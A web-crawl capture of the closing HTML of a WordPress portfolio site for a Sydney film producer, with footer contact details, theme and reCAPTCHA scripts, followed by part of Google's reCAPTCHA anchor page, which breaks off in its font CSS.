class="tag-cloud-link tag-link-121 tag-link-position-44" style="font-size: 14px;" aria-label="Wills (1 item)">Wills</a>, <a href="https://www.kevinjamesdobson.com/tag/wolves/" class="tag-cloud-link tag-link-122 tag-link-position-45" style="font-size: 14px;" aria-label="wolves (1 item)">wolves</a></div>
</aside>                </div>
                                </div>
                    </div>
    </div>                        </div>
            <!-- Close HARU Content Main -->

                        <footer id="haru-footer-main" class="footer-default">
                    <div class="container clearfix">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1502268793048"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1500605260030 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><h5 style="text-align: left" class="vc_custom_heading footer_style_1">Contact</h5>                        <div class="  ">
                <div class="footer-contact-shortcode-wrapper style_1 ">
    <div class="footer-contact-content">
        <ul class="contact-information">
                                <li><span class="fa fa-home"></span>Level 4, 74-78 Wentworth Ave
Sydney NSW 2000</li>
                                <li><span class="fa fa-phone"></span>+61 2 9213 9612</li>
                                <li><span class="fa fa-envelope"></span>kevindobson@mac.com</li>
                                <li><span class="fa fa-globe"></span>www.kevinjamesdobson.com</li>
                    </ul>
    </div>
</div>            </div>
                    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"><h5 style="text-align: left" class="vc_custom_heading footer_style_1">Services</h5>                        <div class="  ">
                <div class="footer-link-shortcode-wrapper style_1 ">
    <div class="footer-link-content">
        <ul class="link-list">
                                                    <li>
                        <a href="#" target="_blank">Film Production</a>
                    </li>
                                                                        <li>
                        <a href="#" target="_blank">Creative Direction</a>
                    </li>
                                                                        <li>
                        <a href="#" target="_blank">Digital Content</a>
                    </li>
                                                                        <li>
                        <a href="#" target="_blank">Visual Effects</a>
                    </li>
                                        </ul>
    </div>
</div>            </div>
                    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1500605066065 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  secondary-font" >
		<div class="wpb_wrapper">
			<p style="text-align: left; color: #ababab; font-style: italic;">Copyright © 2018 <span style="color: #696969; font-weight: bold;">Kevin James Dobson</span> &#8211; All Rights Reserved</p>

		</div>
	</div>
</div></div></div><div class="responsive-footer-social-1 wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
    </div>
            </footer>
                    </div>
        <!-- Close haru main -->
        <a class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>    <div class="haru-canvas-menu-wrapper dark">
        <a href="#" class="haru-canvas-menu-close"><i class="fa fa-close"></i></a>
        <div class="haru-canvas-menu-inner sidebar">
            <section id="media_image-2" class="widget-container widget_media_image"><img class="image " src="https://demo.harutheme.com/circle/wp-content/uploads/2017/08/willian-gallas-300x300.jpg" alt="" width="415" height="415" decoding="async" loading="lazy" /></section>        </div>
    </div>
        <div class="haru-ajax-overflow">
        <div class="haru-ajax-loading">
            <div class="loading-wrapper">
                <div class="spinner" id="spinner_one"></div>
                <div class="spinner" id="spinner_two"></div>
                <div class="spinner" id="spinner_three"></div>
                <div class="spinner" id="spinner_four"></div>
                <div class="spinner" id="spinner_five"></div>
                <div class="spinner" id="spinner_six"></div>
                <div class="spinner" id="spinner_seven"></div>
                <div class="spinner" id="spinner_eight"></div>
            </div>
        </div>
    </div>
        <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

<!-- Background of PhotoSwipe.
    Its a separate element, as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>

<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">

    <!-- Container that holds slides.
            PhotoSwipe keeps only 3 slides in DOM to save memory. -->
    <div class="pswp__container">
        <!-- dont modify these 3 pswp__item elements, data is added later on -->
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">
        <div class="pswp__top-bar">

            <!--  Controls are self-explanatory. Order can be changed. -->

            <div class="pswp__counter"></div>

            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

            <button class="pswp__button pswp__button--share" title="Share"></button>

            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

            <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
            <!-- element will get class pswp__preloader--active when preloader is running -->
            <div class="pswp__preloader">
                <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                    <div class="pswp__preloader__donut"></div>
                </div>
                </div>
            </div>
        </div>

        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
        </div>

        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
        </button>

        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
        </button>

        <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
        </div>

    </div>

</div>

</div><link rel='stylesheet' id='js_composer_front-css' href='https://www.kevinjamesdobson.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/mediaelement/mediaelement-and-player.js?ver=6.5.7" id="mediaelement-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/mediaelement/plugins/ads/ads.min.js?ver=6.5.7" id="mediaelement-ads-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.kevinjamesdobson.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld0eJ0UAAAAABiXGyDLCkiYdECL-LfAoW7qmC-C&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/jPlayer/jquery.jplayer.min.js?ver=6.5.7" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/owl-carousel/owl.carousel.min.js?ver=6.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.5.7" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/infinitescroll/jquery.infinitescroll.min.js?ver=6.5.7" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/stellar/jquery.stellar.min.js?ver=6.5.7" id="stellar-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/modernizr/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/cookie/jquery.cookie.js?ver=6.5.7" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/magnificPopup/jquery.magnific-popup.min.js?ver=6.5.7" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/sticky/haru-sticky-plugin.min.js?ver=6.5.7" id="haru-sticky-plugin-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/framework/core/megamenu/assets/js/megamenu.js?ver=6.5.7" id="megamenu-js-js"></script>
<script type="text/javascript" id="haru-theme-script-js-extra">
/* <![CDATA[ */
var haru_framework_ajax_url = "https:\/\/www.kevinjamesdobson.com\/wp-admin\/admin-ajax.php?activate-multi=true";
var haru_framework_theme_url = "https:\/\/www.kevinjamesdobson.com\/wp-content\/themes\/haru-circle";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/js/haru-main.js?ver=6.5.7" id="haru-theme-script-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/js/haru-circle.js?ver=6.5.7" id="haru-circle-script-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Ld0eJ0UAAAAABiXGyDLCkiYdECL-LfAoW7qmC-C',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0eJ0UAAAAABiXGyDLCkiYdECL-LfAoW7qmC-C&co=aHR0cHM6Ly93d3cua2V2aW5qYW1lc2RvYnNvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=173t8v11xu1f
body_size: 48470
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
